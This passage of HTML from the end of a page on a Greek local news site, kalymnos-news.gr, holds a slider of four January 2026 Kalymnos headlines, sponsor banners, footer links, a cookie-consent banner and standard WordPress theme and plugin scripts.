.iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_26 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"-73232","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_26","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "33313";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8329";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_26 class="td_block_inner"><div id="tdi_27" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b7-%ce%bb%ce%b1%cf%86%ce%b1%cf%83%ce%b9-%ce%bd%ce%b5-%ce%b5%ce%bd%ce%b7%ce%bc%ce%b5%cf%81%cf%8e%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%ce%b5%cf%80%ce%b9%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%ce%bf/"  rel="bookmark" class="td-image-wrap " title="Η ΛΑΦΑΣΙ ΝΕ ενημερώνει το επιβατικό κοινό ότι τα δρομολόγια του &#8220;ΗΛΙΑΣ Τ&#8221; αναστέλλονται μέχρι νεωτέρας, λόγω πιθανής μηχανικής βλάβης" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/hliast--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b7-%ce%bb%ce%b1%cf%86%ce%b1%cf%83%ce%b9-%ce%bd%ce%b5-%ce%b5%ce%bd%ce%b7%ce%bc%ce%b5%cf%81%cf%8e%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%ce%b5%cf%80%ce%b9%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%ce%bf/"  rel="bookmark" title="Η ΛΑΦΑΣΙ ΝΕ ενημερώνει το επιβατικό κοινό ότι τα δρομολόγια του &#8220;ΗΛΙΑΣ Τ&#8221; αναστέλλονται μέχρι νεωτέρας, λόγω πιθανής μηχανικής βλάβης">Η ΛΑΦΑΣΙ ΝΕ ενημερώνει το επιβατικό κοινό ότι τα δρομολόγια του &#8220;ΗΛΙΑΣ Τ&#8221; αναστέλλονται μέχρι νεωτέρας, λόγω πιθανής μηχανικής βλάβης</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T23:06:59+02:00" >15 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b7-%ce%bb%ce%b1%cf%86%ce%b1%cf%83%ce%b9-%ce%bd%ce%b5-%ce%b5%ce%bd%ce%b7%ce%bc%ce%b5%cf%81%cf%8e%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%ce%b5%cf%80%ce%b9%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%ce%bf/#respond">0</a></div></div></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%ce%bc%ce%b1%ce%b8%ce%b7%cf%84%cf%8e%ce%bd-%cf%84%ce%bf%cf%85-3%ce%bf%cf%85-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%bb/"  rel="bookmark" class="td-image-wrap " title="Επίσκεψη μαθητών του 3ου Γυμνασίου Καλύμνου στη Βουλή – Τους υποδέχθηκε ο Ιωάννης Παππάς" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/boypa2-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%ce%bc%ce%b1%ce%b8%ce%b7%cf%84%cf%8e%ce%bd-%cf%84%ce%bf%cf%85-3%ce%bf%cf%85-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%bb/"  rel="bookmark" title="Επίσκεψη μαθητών του 3ου Γυμνασίου Καλύμνου στη Βουλή – Τους υποδέχθηκε ο Ιωάννης Παππάς">Επίσκεψη μαθητών του 3ου Γυμνασίου Καλύμνου στη Βουλή – Τους υποδέχθηκε ο Ιωάννης Παππάς</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T22:52:38+02:00" >15 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%ce%bc%ce%b1%ce%b8%ce%b7%cf%84%cf%8e%ce%bd-%cf%84%ce%bf%cf%85-3%ce%bf%cf%85-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%bb/#respond">0</a></div></div></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b7-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%cf%8c%cf%80%ce%b9%cf%84%ce%b1%cf%82-%ce%b1%cf%80%ce%bf-%cf%84%ce%b7%ce%bd-%ce%b5%ce%bd%cf%89%ce%bc%ce%ad%ce%bd%ce%b7/"  rel="bookmark" class="td-image-wrap " title="Η κοπή της βασιλόπιτας απο την &#8220;Ενωμένη Ρωμηοσύνη&#8221; στην Κάλυμνο (video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/ervm1-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b7-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%cf%8c%cf%80%ce%b9%cf%84%ce%b1%cf%82-%ce%b1%cf%80%ce%bf-%cf%84%ce%b7%ce%bd-%ce%b5%ce%bd%cf%89%ce%bc%ce%ad%ce%bd%ce%b7/"  rel="bookmark" title="Η κοπή της βασιλόπιτας απο την &#8220;Ενωμένη Ρωμηοσύνη&#8221; στην Κάλυμνο (video)">Η κοπή της βασιλόπιτας απο την &#8220;Ενωμένη Ρωμηοσύνη&#8221; στην Κάλυμνο (video)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T22:36:50+02:00" >15 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b7-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%cf%8c%cf%80%ce%b9%cf%84%ce%b1%cf%82-%ce%b1%cf%80%ce%bf-%cf%84%ce%b7%ce%bd-%ce%b5%ce%bd%cf%89%ce%bc%ce%ad%ce%bd%ce%b7/#respond">0</a></div></div></div></div><div id="tdi_27_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%b5-%ce%bb%ce%b1%ce%bc%cf%80%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%bf-%ce%b5%ce%bf%cf%81%cf%84%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%ce%af%ce%bf%cf%85-%ce%b1%ce%b8/"  rel="bookmark" class="td-image-wrap " title="Με λαμπρότητα ο εορτασμός του Αγίου Αθανασίου στον ομώνυμο Ιερό Ναό στην Πόθια Καλύμνου, το Σάββατο και Κυριακή 17 &amp; 18 Ιανουαρίου 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/athanas--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%b5-%ce%bb%ce%b1%ce%bc%cf%80%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%bf-%ce%b5%ce%bf%cf%81%cf%84%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%ce%af%ce%bf%cf%85-%ce%b1%ce%b8/"  rel="bookmark" title="Με λαμπρότητα ο εορτασμός του Αγίου Αθανασίου στον ομώνυμο Ιερό Ναό στην Πόθια Καλύμνου, το Σάββατο και Κυριακή 17 &amp; 18 Ιανουαρίου 2026">Με λαμπρότητα ο εορτασμός του Αγίου Αθανασίου στον ομώνυμο Ιερό Ναό στην Πόθια Καλύμνου, το Σάββατο και Κυριακή 17 &amp; 18 Ιανουαρίου 2026</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:27:15+02:00" >15 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%b5-%ce%bb%ce%b1%ce%bc%cf%80%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%bf-%ce%b5%ce%bf%cf%81%cf%84%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%ce%af%ce%bf%cf%85-%ce%b1%ce%b8/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><a href="https://www.psarompas-maritime.gr/"><img decoding="async" class="alignnone size-full wp-image-177744" src="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg" alt="" width="1182" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-768x614.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-696x556.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></a></p>
<p><img decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="(max-width: 1184px) 100vw, 1184px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-181210" src="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png 1182w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-768x615.png 768w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-696x557.png 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 69697323b79db
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script data-cfasync="false">var bU="https://kalymnos-news.gr/wp-content/plugins/wp-youtube-lyte/lyte/";var mOs=navigator.userAgent.match(/(iphone|ipad|ipod|android)/i);style = document.createElement("style");style.type = "text/css";rules = document.createTextNode(".lyte-wrapper-audio div, .lyte-wrapper div {margin:0px; overflow:hidden;} .lyte,.lyMe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background-color:#777;} .fourthree .lyMe, .fourthree .lyte {padding-bottom:75%;} .lidget{margin-bottom:5px;} .lidget .lyte, .widget .lyMe {padding-bottom:0!important;height:100%!important;} .lyte-wrapper-audio .lyte{height:38px!important;overflow:hidden;padding:0!important} .lyMe iframe, .lyte iframe,.lyte .pL{position:absolute !important;top:0;left:0;width:100%;height:100%!important;background:no-repeat scroll center #000;background-size:cover;cursor:pointer} .tC{left:0;position:absolute;top:0;width:100%} .tC{background-image:linear-gradient(to bottom,rgba(0,0,0,0.6),rgba(0,0,0,0))} .tT{color:#FFF;font-family:Roboto,sans-serif;font-size:16px;height:auto;text-align:left;padding:5px 10px 50px 10px} .play{background:no-repeat scroll 0 0 transparent;width:88px;height:63px;position:absolute;left:43%;left:calc(50% - 44px);left:-webkit-calc(50% - 44px);top:38%;top:calc(50% - 31px);top:-webkit-calc(50% - 31px);} .widget .play {top:30%;top:calc(45% - 31px);top:-webkit-calc(45% - 31px);transform:scale(0.6);-webkit-transform:scale(0.6);-ms-transform:scale(0.6);} .lyte:hover .play{background-position:0 -65px;} .lyte-audio .pL{max-height:38px!important} .lyte-audio iframe{height:438px!important} .lyte .ctrl{background:repeat scroll 0 -220px rgba(0,0,0,0.3);width:100%;height:40px;bottom:0px;left:0;position:absolute;} .lyte-wrapper .ctrl{display:none}.Lctrl{background:no-repeat scroll 0 -137px transparent;width:158px;height:40px;bottom:0;left:0;position:absolute} .Rctrl{background:no-repeat scroll -42px -179px transparent;width:117px;height:40px;bottom:0;right:0;position:absolute;padding-right:10px;}.lyte-audio .play{display:none}.lyte-audio .ctrl{background-color:rgba(0,0,0,1)}.lyte .hidden{display:none} .lyte-align.aligncenter{display:flex;flex-direction:column;align-items:center}.lyte-align.alignwide > *{width:auto !important}.lyte-align.alignfull > *{width:auto !important}");if(style.styleSheet) { style.styleSheet.cssText = rules.nodeValue;} else {style.appendChild(rules);}document.getElementsByTagName("head")[0].appendChild(style);</script><script data-cfasync="false" async src="https://kalymnos-news.gr/wp-content/plugins/wp-youtube-lyte/lyte/lyte-min.js?wyl_version=1.7.29"></script><script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"73232","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"080d642891"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
